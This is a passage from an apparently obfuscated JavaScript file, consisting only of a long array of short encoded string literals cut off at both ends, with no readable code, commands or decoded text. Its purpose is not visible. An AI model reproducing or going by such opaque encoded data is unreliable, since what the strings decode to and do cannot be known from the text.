W4O','W7tdISoOW6zj','vmo4vYvl','W7VdVCkWWRj1','fCkYW6lcOZu','zg0qvSod','Amk9WPLVwa','WRJcGKy3W5G','drnhWPJdGa','W5CLWQRcRSo7','W4dcKCkrvmoW','zCoBvdbk','fSk4W4pcQtC','ygHYWP7dTG','xSkdWR19WOy','W7aDWPBdNSko','W6DhEwW0','DmoXWPlcOg0','Bmo3FCkhrG','re9VWPNdVa','W7/dJCoHW7nt','D3ddT1hdGa','qcRcNcpcLq','jfbZWOpdNa','W4GgWQlcKmkm','W4ZcTIu+WP4','C3VcV8k4kW','W69XzhyX','BCkkWOKamG','Ff3dKgNdKG','vbpcGXlcNq','W6GzWQj4rW','B2ZcV8kMoq','WRS4WPGKvW','WQFcKCoxtmo4','k1O6B8oq','dW5dWOBdHq','fe/cLmkPfa','fIJcQdTs','W4qfWOhcO8kl','ymoYWPpcPwm','F2ddT8ktBq','W47cV8kIsmkZ','W6ZcRmkKFCoi','p8kvWRVcOdG','pmouWPdcOGi','W4VcPSk2t8oi','jHVcJaTD','FSknWPtcUei','aWLbWQldOW','hbDjWPddNa','bCk5h8kD','W6BcQSk9z8oy','e2q+rtq','WRNcRSktW7ag','W4/cPCkfCmoT','m8krj8kXsG','WOtcUmk6WOy2','W5RdTSkQWPHt','w2FdP8k5xW','pCkTW4mYWPq','CMPoW645','wSkiWPGDlW','W7CjWRfrrW','v0mMrmox','FSoKvHny','q1PiWOtdMq','pW19WOtdLq','EgBdT8k0ua','W5VcHmouWQ/dMa','fhdcS8kCkq','tSoiWRH6WR0','d8obr8kluq','w3FdGuZdIa','WPNcKSocv8o7','WPXuWQqrqW','W5RcISkTdq8','yCo3WPvFWQa','W5NdHCkmqrO','s8o3WOrjWO8','W4tcU8kNE8o2','re9VWOZdVG','rZNcIchcMW','bvTEW4Szsmod','W7SzWPHCqG','W4xcKCkGfGm','CvO3uSoP','q8ooWPRcVSoh','EalcQSk6W6S','WQRcUCkqW74p','E0VcSmkAca','W4LuW7ubW4y','W4hcTCobWOhcVa','E8oJESkcqW','eCkUWOmNpG','W6dcSCoFzSkS','E8oozmkpAa','t1f7WOddQG','W6vzEhuG','aGf4WPlcLq','x8oUWOTBWOS','WRJcPuSTW5S','WRVcUSkwW6ex','WOFcSMCzW6W','rMTEW7mN','hrhcHmofoqFcTN19kmo+','eHjyWPRcOq','i8kcmmk4rW','W5JcPJydWOe','W6KEmZbE','WP7dSCoyv38','W4eNcGvG','kmkUWPFcKHS','f18KrHi','dWf5WOZcVG','uufYW5mY','eG1bWPFdIG','W53cRSkMwCks','W5FdGCkttfy','W5VcNCo/tmkz','wmotWRhcIGi','uCofW71bWQC','W65wz38K','oHvHWQRcTW','BL3cMmkQWOm','EapcVmkMW6K','A8o1WPNcRM4','tgBcQCkiWP4','E3VdQ8k/sW','WRDhWROKAq','vSonWP7cILW','h8oiWRhcMtS','WPpdGCkudmo1','W5ZcNb0qWPO','W5tdHCkoBZK','vLmXq8oU','vCo3tCkcja','W7RdVmk6WQ9U','W4RdPConfca','zSoBWP9lWOS','W7tcRmkXFSoU','uNKWW5Gd','D8kbWPyhoW','d8kYW7NcTbi','ru5RWPZdTa','DCkiWPyqlW','WRxdG8kOCCoh','BNpcVmk/iG','oCkVWP/cLrG','j8ktW4NcKtC','C8osWPRcQMi','j8k+W7aXWP8','W6pdICoQW7Xn','CmoYWPBcONG','W6tdMSomW5OV','WRlcH8oytSo6','WO7dOSk0qCou','WRNcSw4eW7W','WR3cQmkaW6SA','cCkwW7/cSbW','WR/dKSkHBSof','W78qWPaQWRe','WPtdRmonWOFcOG','WRrmWOu4Aa','tNNcTCkxWOO','W47cM8kXdam','u1m0vmot','vSoBWP7cUCox','q1XiW5aW','g0aPEtC','WPxcSMGzW5q','W4hdHCk9WQPY','DSoOWOvcWPC','tcpcNtdcGq','W6VdTZ1kW44','W5ZcVSkHrZa','WRNdICk5ACox','zZ3cNSk3WPe','nWdcQbve','qZtcNtJcJW','W7RdHCkhW5nf','W5vXxwKw','xJFcUmkcW58','vwhcI8kJiG','p8krmmklCG','wKddJ3/dQG','bmkeW4xcH10','WRDeWOGtzG','ottcNJrg','p8kfo8k3ta','WR3dMmk+BSoq','WO8GWQXNuq','W6afWR9Aza','aSk+CN1u','W685WP42WRW','W7juW7WBW6q','vmoNWPjCWOG','W6HsW4uHWQ8','W6JcGSk6wJW','WOtcVmkbW6Cw','W7VdVCkIWRXY','W4ldHSoLCv0','WQRcOSk2Bmor','E8kSWRG5jG','xSoEWOjlWRa','WPu7W4DNWOa','W4fuW6e3W7i','FCkKdCk1oG','W6FcGCo8WQ3cHa','EXvqWPZcLG','WQtdKmk4Amoh','yfRdLMJdJa','mCkFsf9u','lSk5W5FcTYy','zCk0W7NcOmoG','W5hcSSkvfru','WOXrW6rBWQ4','FgFcS8kJjW','W4/cM8kRcbq','W4KwWQnmBq','W4xcJmkVhGS','mSkNW4ZcHXy','DCkoWOZcSN0','dSkjWQ3cRJO','W4pcVCoprCkL','wCotranm','BGTHW7dcIa','WQNcPSkcW6Wn','W6RcVmk7ASox','W77cLCo6Amkz','xJJcOrZcSG','h8kOFuHI','tffZWPpdPW','FmkxWPuepq','WPJcLh8sW5S','yNBdR8kKua','WRFcUmkmW7ic','qY/cQYZcOq','W5/dUCkRWQH0','WPSFW5nKWOC','W4NdIITVW5K','WOhcRmkwW5Kd','DCk+gSk5ia','W6jeWOP8W6C','vSoVWPVcSLG','W7LsENq8','srpcGZRcJG','zmoZA8khtq','WQNdG8oSqeq','DwnzW6OG','dWyRWOzjj8oKW7mKWP5rW7y','W7dcUSkggdG','FSo6vXng','tCkho8klka','W5NcJmkKqmoJ','W7/cR8k1qfO','W57cUSkJEZ0','CSo3BSkAqa','W6fjW5n6W5K','WOmNW5X+WO4','WRZcVM8kW7i','W5FcJCk7ECo+','A8kNdmkQpG','W64iWQBcImku','W77cSZuPWRu','WQdcUhCDW7K','m8kXW7ZcPIO','xxJcRmkCWQG','qCoBWOBcPSoa','xdhcNs3cNG','pCkRWP7cIIu','v0lcPCkfWRm','p8kPWOhcJaq','rCkSWRRcItS','zCkPgmk2iW','DCoMWRXeWQa','W6FcJCoTWRZcTa','mSkRWP3cHaa','WR1uWPODyq','WR7dKmo5vvO','WRhcMmovDmo9','uv7cMCoHWPG','W6VdUCk7WQTG','W4pdRIDhW5K','zufoW6BdOG','W6HrWOWeWQe','r09TWRhdGW','AN7cT8kJpW','W4qBW6RcV8kh','W7tcQmk6DCor','tCk2WOeAeG','W43cI8koyGm','WPZdJSoXW6vW','W77dLCo5W6vg','W48XWOXpEq','rMbAW6WZ','CxVcSCkPla','W4vCW6yqW4W','hCk1a8k+vq','tCkBemkvcq','W5fbWQGNfq','W7Caasnw','BSk4d8kIbq','W6qNWOiVWRq','WOFcVSkTtmoM','W7eNWP0OWQu','CmkUWOG5la','zCo5WPjwWOO','W4OoWRBcQSku','WQlcQSkjWOya','W6nxA2yN','WQhdJbeWW5u','haz8WPRcTa','W7/dQ8oaW4bZ','W7boW5b5W4y','tSoRWQLxWQ4','WQpdTSoTE34','WOy7W55RWOy','W6xdI8oNW7vv','zZT+W7RdNa','dJJdO0RdVG','WRpcMfioWO8','WRlcP0zVW7a','fq7cLcXP','WRxcJmkUlmos','W6JcMmoRWO3cTG','WRfpWOmFAa','sLe1BCoN','W73dUSk8WPjf','omkipSk9wW','W5VdKZ1AW48','AHdcQSkPW6G','wwhcHCk1iq','bCk1hmkvAW','rNhcS8kBWRK','zCk9dCkYoW','WRNdISkNDSoo','zSkVkCkpbq','WQFcR3eqW6u','W7vjW4u9W4m','WOGHW5TSWPy','zmo+uWPu','s05xW6/cNG','WRZcNmoTW4a0','fCksW5RcNsq','W7u+W5i9W5G','WPy4WQWMqq','jrhcMJHj','WPtcTxaxW5G','WO3dKmoqDMq','vKSNuCoF','W5pcL8kZhWu','W7NcHmklWOdcLa','v2lcPSkhWQK','dmkXFuLo','d0GexqG','t3BcKGL+','W57dUmkSBSks','aeGVrXG','W6DgW6K/W6m','wCkigCkBBW','W43cGCkHC8oM','s3FdSmkICa','AhVdRmkgxa','i8kVWPVcMqi','hLCXycW','W7mAWQHtxq','DgbiW6K+','W7dcQ8kOfq0','dSk0z05Y','WR0sW658WRS','haHiWPpdLW','AKBcRSk5ia','W41cW6KCW40','uSocWPpcR8ok','tSkQh8kQlq','W5xcKCoiESor','WPmqW4zZWQa','WPmCWRa0WRm','WPdcTK0LW7u','WRhcSmkeg3C','zmovxZ1h','wKT8WOhdTa','DSoHWR3cOw8','W5v7s0Py','yx1FW7m7','W7ehWPijWPK','zvddP8k5sG','zWRcUrZcPa','z13dNhFdKW','EMFdHNpdPq','WRBcRmkaW7ec','W6NdSCk7WQvI','z8o0BCkCuW','ESkSeSk8pa','W4JdLYbAW5m','W5rHW7WzW4S','W7OwacTl','WO5FWO8zAa','ssNcPSkUW68','z8k5b8kHjG','pXlcJc1i','Cb7cUCk9W6y','W5dcRCkxnIi','v8oIWQDjWRy','s0hcPmkcna','W6RcN8k3vJW','e8kQW7u5WPW','WQJcVh4UW70','W7/cR8kPCCoa','W45DxGu9','W5lcK8koBCo/','kSkGW4dcOYS','BHhcPSkNW6W','FdVcKcdcHa','jmk1W7aIWOK','W6Lzcba/','lCkvWP/cJrS','CSoQWO3cUgO','wmodWPVcUmoF','FJjsWRVdNq','W4RcImklnGK','ESkKbmkOla','Amo8qb5r','W6vCyhy/','lSomWPRdMmoU','nCkrpmkQuq','WP0/W5L7WR4','DfbWWPmY','W5xcUtK/WRW','WRpcT8kgW6ms','W7ubeI1j','xSk3c8kwpG','E1OuWRxdHq','uCoBzsvN','W4pdN8oSW7nz','zwrAW6qP','WRFcUSkYW7ad','WRhdISkMDmoe','zCoLphXU','W4FcLmk1eX8','W44UW5jFqq','ngifybe','q8oPFSksFq','WOxcRSkxEmo3','W6DjDhyg','W6/dUmonvmoQ','W4NcISkPDmo+','Cmo3FmkFsa','C1ZcKSkiWQ8','vYVcGmkUW74','pXP4WRZdQG','EeBdKx7dKW','WRtcPxuzW6e','Fc0tWOddLq','W6Xzye1z','WOtcPguiW7m','rhVcQ2hdPa','WRPBWPWpFW','dHbFWP3dHW','u8kOgmk0lG','W7W0W75mWOe','DfRdJ3ddLa','WRBcPSksW7Wg','z1ObWPJdSq','EWHyWOVcPq','DSoOWPHxWPW','WO/cM8oLrmoa','uq3cJCkLW4C','WPyXW4P6WPy','gaL+W6xcRG','W6W5WP8LWQq','W73cVqnZW7C','W5pcHSk3zCoH','W5pcSSoowSkH','rCoEWPdcVCom','WQ/dK8o4rve','W4fAW6awW5a','pmkrkmk5xW','W7NcTCkPAmox','W5/cGH4NWPu','gJ4exIK','W4/cRSk+Dd8','BgTfW7e0','W7WVWPeRWQu','WQtdJmo+xfa','W7mhWOhcOmkq','W7WOWQK1WQm','W43cTH0sWO0','WOhcVhygW5u','W4hdKYnrW5m','jSk6W7GYWPq','wJ/cHtBcLW','W7JdVmkIWQvZ','zmotDcjW','xColWPNcPmoE','n8kgW4ZcQZO','W6SWw2qy','md9pWPVcIa','bmkKhSkuta','DCoHBmkysW','ASouWOjhWOe','i3etra0','AMqxqmoY','avGVraq','p8k+WO/cKam','W7ZcKCoMWQxcSq','W7xcG8oTWQpcHa','o8kSWO7cJb4','W6JcJSkFqHu','W4FcHSkICCoY','WPNcUmoAv8ob','BtxcPJBcHq','WOlcPSkrWOyu','umoQA8kEtW','WP3dPSkdE8oV','gr1kWPRdLW','WRFcRmkaW6ig','W6lcHSoQWRVcRW','W6pdOmk+WRvM','sSoKWOTEWRu','CSo1ktbp','WQDIWO4OEq','WQBcICoPtCo4','m0yvzIq','ptT0WP3cSq','y2ddKmkvrW','W4VcQSouDdy','WRxdOCopr2O','kCkBxuLM','otzEWO3dQW','rCoCWPRcS8ou','WOhcMfetW6q','DSo+xrvA','W77cVCkgece','W53cRmoIj8kL','bYZcLJD+','W4BcMmk0ga4','x2dcPmkyWQG','r8odWOxcVSob','WOddKColW6Dn','WPawWRyaWPG','z8o+AHrG','W4WwWR0vW5K','f3G3qru','WPz5WOCAxW','WPZcPfaYW5C','W4RcLCkKdWO','W7tcH8k1EmoS','DHFcO8kGW6K','mvL9W7RdTq','WRCMW7GtWPO','W4ZcGajMWOW','rCkZWRxcKb0','oMeZray','iqVcGdHu','W5ldMJXzW48','wCk9WRiXnq','W6vbW6L4W5i','ebrbWPtdHa','BSoTWPFcR2G','W4lcSSowqmk6','W6DqW4fUW5S','W5eWW7y2WRO','WRTAWQi9EW','W7ZcKCoGWOFcGq','W4ylWPpcKCoU','W43cTI4EWOa','imkwimkZwG','WQNcN8odvmoG','WQhdK8oRquC','W4/cQmouzvO','wSkSgmk2gq','AK4au8ok','zSo6FmkAqW','DwbPW5e5','lCkFuu8','W6VdU8k+WQrP','W4FdKc5pW5G','W6KAWRfCuG','WPZdVCoPW6jk','W7j7AK47','WQddISk1u8of','vmoaWOdcMCoO','W7riW7TPW4i','W4BcGmobACop','WRFcJMGgW5i','W4nLW4PXW7C','W45pA1bA','WRW6WRatWPy','W4JcSmkYA8oM','FKnvWQFdQq','W7jDDgOG','bmktWPJcOH0','oSkRW7mJWOW','rSozWP3cOSoe','WPVcS24BW5e','B8kJhCkVmG','W4lcKCkWFSoW','bGlcRSk/WOq','W43cUKiSWRW','W5ZdSc9UW6O','W4n/W4q2W4O','mYNcLs9C','WPmhW4n8WO4','W6FcRmonsCox','amkBW5JcTX8','qmo4WPhdHKO','W7pcHCklsWW','l8k1WQJcMqq','td7cNZRcHW','paJcQcLF','WP7cUwmWW4O','cCk3Dx9B','W4FcHmk7B8oL','W68lWOH9qq','kW5eWOpdGa','WPGIW55QWPK','wfz0WPpdOW','W6DrW4bGW58','vKGWtmob','cmksWRJcSXC','y3idAmoJ','WQRcISobv8oM','W7NdR8kSWPjp','FuxdI2ZdLa','W6yXWRqKWQ8','WPK0W4vOWPW','W6BcOSkqC8oO','WOtcNMezW5i','W6JcJCkjoaq','W7mFiW1X','c8kuzgjt','WRbfWP8lAW','shxcUSkeWQm','yh3cNCkyWOe','W4bzWQHRW5K','axJdImklpa','B8oRWPFcS20','DMRcP8kSiW','W7tdU8k4WQ9I','W7pcPSkqsmon','BXFcQY/cOq','W6dcKmoJWQxcPG','mb7cJtj8','t8oOWPC/WQW','wL/dQf3cQq','WQBdN0KrW78','WPRcTCoWACop','W7VcL8kKvCoR','WQpcG1aFW78','FLBdJmkJBq','WQNcICopD8on','WRBcU3ymW7i','ma7cLdjE','w8kHWPJcMSoN','u1rQWOFdTa','nSkox2Pw','uSoAsWzN','WP4LW4rmWO0','v8oQWQtcGSoq','i8kmW5e+WP8','W4WFWONcR8kp','vNldKSkPWOK','W6lcOcTMWRO','z8kVjSkCaG','WPhcUw8RW70','cXPDWPhdLq','WQZdJmkHCmoZ','adz0WRZdLW','W6VcK8kWfWa','WQZcGmoArmoT','WRtcRmkrW7Sf','kvhcPmkgWRe','WPJcQ8kfW5WK','W6LBW4DfW7q','uSo0WP1uWPW','WRNdKCkYACob','vmoUW71YWQS','tmkFx8kWCa','u3JcU8koWR4','smodWRFcMMm','seHRWO7dVG','W4ldNdHiW4K','ma7cMIHd','D8o/WQBcTmof','WPOWW5fNWP8','W6ToW5bJW6q','WR/cMmo3xCol','aCkJz2vb','vMPAW7W7','WQxcKCopuSo6','i8kwpCklxa','WRZcOCknW70g','eq/dISkgta','WOpcLmkQz8oa','cGnkWOldTW','t3xcPSkmWQK','vgRcR8kzWQe','W5XDW542W4S','W6DiEu80','W7/cJSoHWRZcSW','eumTrra','BfNcGmkUnq','W4L0Fh0I','W5SdWPtcQmkj','W7pcHCkksG','WQ1DWPmtDW','CmkVdmkEgq','mCkBi8kRsq','CMtcPmkOkW','W7xdLSksASoJ','W5BcUCofuCkG','WOJcOhqgW5a','WONcICohr8oK','c8k2D1Pn','xZNcIYVcKq','WPSNW4X5WPu','dazoWOBcQW','WRlcNCofumoL','hb1yWOZcIW','WQtdMCk7A8og','pG3cIcbv','W4hcGmkPFSoS','W5FcOeiNWQS','W7JcNqfMWO4','WQxcPmkYW7aB','pSkYWO3cMqy','W7pcU8knpJG','wCocWQBcSmoi','tmoFWOlcU8ow','Ax7cQCk7oq','Fe/dIg7dKG','FCkHW7uKgG','C8kBWPimmG','qM9iWRpdVa','W5ZcGSkPsWC','uN7cImo0WRe','WOaMW55jWQa','WRbvWOqayG','wfbXW7qb','BKrjqri','vf7dH8kEWR4','vCkBWPBdHua','DSkQb8kkmG','W4ldLSkeWRfS','cWLtWPhdIW','W7CeWRLexW','WOxcSg8mW5W','F3NcQ8kyWQ4','W4hcSSkcsmot','W7DoW5jLW4a','hrPPWP3cSq','cCo8gmkwjW','ECoLwCkgxW','W4hcQSkYq8oJ','W4nxW7auW44','eKPCitu','W6LcW7r8W40','W4ZcKSk0et0','lCkFimkRta','W6hcTmoHWRNcKa','WR/cNColxCo7','Aw8vv8o3','W7TnW45GW4i','ySoMqqHo','W53cMCkkWPip','W73cSmkVuCov','W4dcR8kVvCo7','wZJcNXZcHq','WQ/cKxyUW50','y8oQr8kKsW','WR7cTmkeW6CA','rIpcNYdcGG','W6xcSmoGW5DU','cCk4C25w','ESo6WQBcSmoj','WRrmWPemyG','zeFdL23dKG','CfhdThpdKa','W41fW6qxW5C','rvD9WPldOG','W6Doy3C9','WQxcO3elW74','wCkMW7FdSW8','WO4JW7zpWOS','rSonWP/cP8oC','qZVcHtFcHG','pmkdWOD9WO0','db1qW7i6','W6FcQ8oZWPZcOG','W77cMCkUECoU','W6X1W7yrW5G','W4rFvu0g','W6tcOSkDv8kS','sLi9r8ot','mCksiSkXwa','W67cMCkLBte','AmoZzSkLjW','W67cH8k0haq','z8kloSkOba','u0dcImkGWPu','cdTeWPtdGq','W6GvmtLa','f8kjW70UWPq','q8oVkqzN','D8oHWOdcPNS','pcZcKrz/','W7OMW7j5W6C','uSobWRv+WOG','m8kjWO7cKX8','obtcGtHh','phZdKSklWPO','kSklWP/cMau','W4qPdWD4','W5T8DL01','ACo0E8kgta','W6qxWQTpwq','WP7cQCoErxW','A8k0dCk6jW','iGJcGYng','W5RcSSkcnc4','E0POWRBdTa','pCkTW4mwWQW','W4HdW7WFW5S','Emo4zmkzra','F8ovvWPw','W70UWPCNWR0','W4G+W5GFW5a','W5pcSSkIqtC','t8kUWQKXga','fX3cIrja','W6W7WRFcSCkH','WQxdL8oWqeS','W6ddRCkIWR5Q','mSkkW7SYWOi','umkklCk6hG','W5RcO8ogq8kH','xSoJWPXyWPm','W7iYWQfkqq','qeNdTCk9tG','DCoKBCkqFW','oSkFWP3cSWu','WR3dLmkYDSob','mmkPeSkiAa','z2WaCmon','WR1aWPGaAG','WRlcO3egW7u','W5jTWOblvG','s2dcTSkEWRu','aSkuW7uvWOy','j8k9W67cVXW','WRddKCkODSos','WQRcOCkeW5KA','W5RdPmkOWPHO','W7VcGCohw8ky','uHlcGSodW74','WOhcJSonWPNcSa','qcNcPelcGG','W4xdVbLhW4O','W5pcUCoAqmkV','W4dcRmklWRZcOq','W49TWOrrtW','BmkBWPCEpW','WOddH8k7vSoK','f8kQzNXA','uCo0WPvBWO8','ymotBSk+ua','rCoHWOzyWO0','W43cM8kLcXW','D8oOWONcPM8','W7ddMqTRW60','oCk6W4RcIHu','CNvjW7ua','DCohxqbv','rmoKWQjLWQe','W7vjW4LMW4y','yNTzW7CN','ESkNdmk0jW','W4znwNWe','bb1VWOFcTW','uez/WPhdSW','W7mfdYXw','tgBcUSkxWQW','q8oEWO7cVCon','W4KqWOzzuG','W7BdK8o7W7jx','F31EW7mK','r09VWP/dSW','EwhcTSkRja','nHlcJdPG','a1qZvHq','AmoaWPvdW78','WR3cQmkvW64F','zSkIemk+pq','As/cG8k4W4y','EeTjWO3dQa','Aa/cUCkSW6i','tslcHqJcMq','W60mWQJcImkP','W4rCW7ivW4i','qx/cJCkoWRm','FNPrW7S1','W7RcLCkckJG','WRhcHmkMcZW','W5NdJsrqW4K','WRxdG8k7yCoy','D8kioSksja','W7hdJmoMW6jk','cJPgWPZdQG','W48LWRdcQCkL','WO7cOLysW4C','reBdHN7dJa','kCkNW5VcVty','W5VcSSkGxbC','vvnjs8oa','gmkEamkuuW','W6FcSmoXW5Hu','mHtcLJTh','EMzCW600','CSkDgmk3ra','W5StWOO8WP4','W4dcL8kNAmoO','FmoRWOZcPNS','W5NcVSk5Cmos','sCoJWPPdWPW','zSkkkCktlW','A8o4WP3cRM8','vIlcUdRcJW','c8kRzM5q','W5NcHCogr8kH','gSkQWP3cKa0','nCozW6hcVdW','u8omWPlcSmop','W5i+W5iJW6K','W7S8WPe+WQ4','rIdcMJZcNW','fmksgSo4oc/dIuxcRSkQW4dcIG','s0ZdR8k4AG','u8oUWRNcOmoI','C8oOWRPdWO8','qeO0r8on','WO7cHqPZW50','W6JcGSkbsq','W6DmA00d','W7LCq1S9','W6NcJCkGb8oK','BCoSWPlcONO','W5JcPmolr8kK','lCkQWOJcLau','mCkUW6uZWPq','W4BcH8kZCCoY','W4ldV8oNW5De','W4hdMCoeWRzh','WPKMW6P8W4e','W7FdR8k9WQPQ','qmonWOzcW7SsuvWsdmo1','W44aWOrDqq','WRNcGCotBmol','W7RcRmkODmoh','W6qcWRPzqG','Bx1EW7G2','W43cVCk1BZC','w8oAWPZcPCok','yLJdTwRdIa','rMdcRmkyWQG','s3/cP8k4pG','WQWNWR7cQCkb','W4ldVabjW4i','WRvEWPetAG','x8ogWRvWWRC','naH8WPZcRG','BSo4Emkcxq','ACoVWRFcHLW','Cmk7W6KqhG','WQRcMCoxvmoJ','y3JdVmkXsW','b8kTANLc','W7tcLGKjWQ0','WOu7WRbNWOW','AmoIWO/cMN8','WRNcGNiLW58','WOlcJmksW4S+','uSkTWQWFeW','vddcJJZcMG','bCkvo8kTsW','W6T7ygK6','ibhcMZTE','W7ZdRKzHW4m','wvxdNSk+ya','W6C8W7ZcVmkp','wCo8WOxcSCod','W5lcHmkjsWC','DCoRzmkmxG','W4FcM8kiBSkh','ESoXWPBcS3G','W4ldRCo2zcG','z8k2WOKviG','jSkJEuvc','WQvqWO4lFG','WRFdLmkaDSoa','zfNdI1BcQq','CSo4W7BcMfS','W4pcHsaTWPa','duqVwXS','nSkHW4JcUIC','WOtcQxqjW5S','W4pcPSkIE8oL','nCkKpCktCG','W78VbaWR','xfxdKw/dQq','Amo6WPdcUxG','c8kohK1L','W5BcK8oopqK','A0Cqvmo0','WRRcQSkwW70r','FxHvWO7dVW','W7yYWPuGWQe','WQZcV2ypW6W','i8kan8k7tW','W5ZcSSk7ASo+','ArBcQ8kLW6a','W7pdQc9LW5G','WORcOhCcW5C','W5aBWR9ltq','sqFcGmkFjW','u8kFW47cHHVdGsW','W7VcG8oJWRdcOq','WRVdTSo0uui','mmkBmSk5xW','aSkJW6lcQWi','W6VcSCk9DSok','jSkUWPpcHsu','imkQW7a5WOi','x8oDWPlcTmoc','EdVdQvNdQG','W7NcV8kBrXe','W4ZcVSkNEIy','W4dcT8oprCk8','W5TKWQtcHmkk','eCkJC2v/','W4TrW7ugW5K','W7lcShCBW4a','sSofECkKwq','hN8WwYW','WR1qWOKBBq','DxpcRCkJkW','zmoUqHzK','W6tdSSk+WQT1','pYPtWQhdKW','ngjCis0','sthcNZpcTW','u2fEWP/dHG','BvhdJM7dJq','WRNcGLmUW70','E1ldLghdKW','E2umisi','jmktWPFcONO','xmk9WR41aG','W70UWOWVWRy','bdDjWO3cJq','y8oPF8ktta','wmkHW6NdRgu','W6ObWRnmrW','Dx/cT8kQjG','WPtcTNSeW7u','W6ddUCkNWQHK','jSk7WPpcIr0','WPRcLwmJW5C','WRhdKSkLzSop','WRdcSxepW7y','AY3cUGJcNW','W68eWQneza','xGJcQJJcJG','W7CvgJDD','uCozWR7cMuu','nmkkW5XvWOu','BLddKSkNuG','jCkJW7SXWOy','WRVdGmo7rLe','W5rDW6itW40','sCoNq8oXjW','W7ddMSolW6rc','W7CtEsvr','puRdUuNdOmoJWPxdJtqveCok','yeddJNpdNW','W4fvW7mtW4W','Amo8WPjgWO8','WP3cO3CdW4y','y0ldGMVdIG','W5xcV8oAxCk+','nJbcmCkWWORcSur+j8oUbW','W7JcLSkYhmoe','WOSIW4rXWP0','WRRdQmk7BCov','W5xcJSkXgWe','WQVdN2qcWPq','xW/cQmkiWPe','B23cRSkVjq','gv8+EY4','FCkoWPiviq','s8o6WOvlWOu','WQhcRmkcW68C','WQ/cPhCEW7K','W6OPWPWKWQa','WQRcImk3E8oD','mmkLW4dcVYq','W5fhW6ahW5K','WPfoWQCFsW','W7CFmYny','xCkMa8kmkW','oWTJWQhdSG','dSkRWPxcSHK','WPhcVmk3W6m6','W7miWQPpvG','WP0VW5jiWP8','W5JcP8k3BdW','W4O7WOiVWQa','W7BcISowWPNdMW','t8oGWPVcMmoF','uSkcWOT6fq','W6lcS8kKFSon','W602WPiRWQy','CJpcG8kPW6y','WRlcLCojqCoH','quqbW7RdNa','ewddQCkNtG','rhxcRmkcWRi','W64rWRnnvG','WR7dICoSthW','d8kdW6JcPcS','aar8WPRcTW','i8kXW4RcUte','nHVcNJ1w','smooWOnjWPa','wJdcJdtcHG','hmk3C2Xh','WReeW6jnWRS','bN8xrc4','W7JdN8otW6rU','WR3cS24lW7m','dvCcs28','dqTdWO3dPq','W6DCW414W50','W4O9WQlcO8kZ','aXHwWPBdJq','hmk3imkutq','ASoYFmkntq','oSkcWPWvWPS','Ch5oW6KN','F8ovWRpdKgi','a0u+qqq','W6KreHfF','W7WdW6b7WPO','z8o/uHzf','bmoHWRC1gW','hHfBWOddJa','W57dKI1pW5e','qZ7cJd7cHG','W7/dTSk4WPv1','W7VcNCklmca','WQtcO2GpW64','W5fAW6ydW5a','WQ7dGCkJACoB','qhf0WOBdQG','W6HtDM4+','W57cTSonr8kL','W7JdICoAW5jZ','gqfiWP/dIG','W7a8WOKSWRa','oCkSW6O6WOq','BSoiWQa/WQC','qmoQWP9dWPa','y8oLqGnj','z2FdUmkNsq','W6lcQbGNWPy','WRbtWO8lyG','Dr3cTCk8W6a','W48bWRKNEG','fHTDWPJdGa','zgpdRmkBsG','WOhcP8oTWP3cVq','W6K7WQlcL8kk','nq1+W7JdJG','pSk1gSkrza','W6raW4TKW5m','W7xdLCo5W7Xe','WOP4A1S','WQhdISoRxfW','EbhcQCkMW64','fCk3cWvd','WRxdLmksBCot','W7lcOCkfxH0','vSoFWO/cPCoo','W6ZcR8ksCmoi','eXHeWPZdLW','W4xcGmozyCkY','W57cUJ8CWPC','WQvgWPGAAG','s8kMWQGDoW','W5NcTZynWPm','C8oYASkFwG','W53cJ8k5ACoz','xmkGWO0ElG','W4hdNcLiW4C','W77cS8kIoZS','WQ3cVgGrW78','yMFcH8kKaW','tdBcPSk4W5m','W4TzW50ZW6W','W4GVWRpcTSkt','WQpcL8ogvCoV','W7lcMCoaWOej','tSorzCkhwG','W6VcS8kRyCok','pSkzW6q+WOi','FSoxWR3cMfG','BuldGxFdGa','W7u1WO01WRe','W6/dPSkOWOXR','WPj0WOe+sW','WQFdHSoFtmo3','W6lcLCoMWQlcVG','W5a7WP3cVmkw','W5i0WRKxWRG','W6NcLCkbBCkr','W7efWQjqtq','W7ZcNCknumoR','WR/cRmkSW4yZ','FuFdIxpdLW','AGlcR8kGW6y','WRlcGmoysCo8','W44BnJf1','W41LWR1HW54','jbFcNtjb','W4hdHZHhW4e','W4xcISkIcGe','W7ObaYfh','qv3dKSklWRK','BSkNaCkRpa','W43cUSoiwmkO','wCk9WOKTaG','W7SOWOKXWQq','W63dIsuFW7C','WQm0W4HSWO4','W6xcVCoLESkE','WPVcQhCuW54','q0y+w8ok','W6hdL8omW4zX','W5/dIYrmW4q','WOhcRmoGWO3cRq','W5ChWOtcRmkA','W7NcMmoFWQdcGa','vmowWPJcHmoL','WQ/dLCoTquu','vdZcNWJcMa','gCktWOpcJZm','mJBcTcnW','lmkUWO3cKaq','jN9yWOtcOq','W4hdRSopW511','W41ArMCW','WPNcMgeKW7u','veWLv8oq','WRVdG8oLx0O','WQFdLCkZz8oB','W5SyWP3cV8km','WPW7W551WOK','yr3cMtdcKq','W6qtWRHbrq','W4FcPCkGtCoo','W4JcOSk2z8kS','WQ3dGSo0vLK','CmowWQtcUmoY','fYfjWRhcGa','eIRcGqHs','FgxcQSk1la','wCoUWP/cHCok','WQzyWP4KyW','r1ddU8k9tq','zSo9WPb8WQy','W4xdKmogW6rY','W7FcM8oHmSoe','WOFcNmourSod','v3FcHCoHWPW','oCkwoSkoBa','x1q2q8oQ','W7ZdJSobW4nK','E8oXB8kgua','BNVcL8k3na','WQpcR2umW4u','WQpcUmkeW6Sz','neKkBty','W6xdSmkVWQ1G','u8ozsZ85','BSoNWPdcPh0','BMrVW78i','euCtiNm','W53cO8ogWOpcKW','hSoxAHTo','WRVcUSknW7Gy','DbrsWPddPW','wSkNWQpcLt4','WRRdMmk0ymou','jCkOW7m8WOS','W6ZcUSkTA8oB','ASoNCmklrW','W4ldLSoEqfy','WP3dI8o/rgi','WQBcOCkqW6ez','W7FdIuinWRq','WRxcNmkxW6Wc','W6ldLWL2W40','W5nAW4f4W5i','emkNW4ZcOdO','W5FdK8otW79w','t1CKvmoF','W6XoW5fZW4q','W7S7WPeLWRy','kCocWQfxWQm','W6ObWRXqtq','W53cHSkKFCo4','yv7dJx3dJa','W4NcPSkqESoW','W4BcSCoAqSkO','FG7cQcVcOG','kSkWWOhcGHS','nWNcQJby','WRtdImo/wLq','W5bvDwK1','zCkMeCk1jG','W5idWORcT8kp','umoGWRRcK8kO','j8k9W57cTsi','WP/cV28rW50','W4pcVCoou8kU','pmkdWRT+WPm','W7C